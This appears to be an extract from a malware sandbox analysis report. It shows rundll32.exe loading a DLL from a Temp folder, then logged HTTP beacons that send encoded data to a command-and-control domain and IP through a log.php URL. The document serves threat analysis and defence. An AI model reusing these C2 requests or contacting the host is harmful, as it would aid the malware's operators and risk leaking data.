 Processes
2
C:\Windows\system32\rundll32.exe
PID:1968
rundll32.exe C:\Users\Admin\AppData\Local\Temp\qax23.xp.dll,#1
C:\Windows\SysWOW64\rundll32.exe
PID:1764
rundll32.exe C:\Users\Admin\AppData\Local\Temp\qax23.xp.dll,#1
Network
REQUESTS TCP UDP
DNS office.oiqezet.com rundll32.exe
GET http://office.oiqezet.com/portals/office/log.php?Data=a6c2AYcwEfU9kw%2Fxirdzqk7YISlOKO%2Fe2H%2B8zRx3lTw8aI7T2m3FPPElSM9DHFOXPvQlYDnWgQtrWFCUGgUVab9luFQ... rundll32.exe
Encrypted Data
Remote address:
103.173.154.168:80
Request
GET /portals/office
/log.php?Data=a6c2AYcwEfU9kw%2Fxirdzqk7YISlOKO%2Fe2H%2B8zRx3lTw8aI7T2m3FPPElSM9DHFOXPvQlYDnWgQtrWFCUGgUVab9luFQQKaY1aCb6O2OlTGp9LinpNaUkz0M50Tg7ikyZhKvXrCnN8R8Fd61
Jm4k1iIB9bN9R5lFi%2F8Hb7L8bOJq901NED1jzTJja1g7H35OwFjtu%2B4hpKgZT8dz3WdvA83wD7yqvUnO3AjzRLWe0TVcUieO4Lr2Y9W22197yoazRbPbtmmLhnv451PkK%2BSYpRs4dHcjE%2FRgP%2BSvPx22A
O%2FMrvk7gFLpsEG7%2Bgv5MzG1U7PEnjqLy1Y9yMMjP%2BBEMdH0dhE7lDwpxo%2FfUHZrM2kgitgv7UD6fhN35%2FUxATRsOGW5pEP%2F7aFnB8d%2BWSQ%3D%3D HTTP/1.1
Connection: Keep-Alive
Accept: */*
User-Agent: Microsoft Internet Explorer
Host: office.oiqezet.com
Response
HTTP/1.1 200 OK
Date: Mon, 24 Jan 2022 23:18:38 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 1564
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8
GET http://office.oiqezet.com/portals/office/log.php?Data=a6c2AYcwEfU9lw%2Fjmq1rmnXrVD5VNZSh rundll32.exe
GET http://office.oiqezet.com/portals/office/VQVVOAJK-0.html rundll32.exe